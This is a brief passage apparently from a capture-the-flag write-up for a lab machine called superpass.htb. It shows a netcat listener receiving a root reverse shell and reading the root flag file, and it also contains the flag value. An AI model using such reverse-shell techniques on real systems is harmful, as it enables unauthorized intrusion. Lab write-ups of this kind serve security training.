 Connection to superpass.htb closed.
❯ nc -lvnp 6660
listening on [any] 6660 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.212] 35924
sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
16ef9c91ad864283a7289b24bb6e0150
#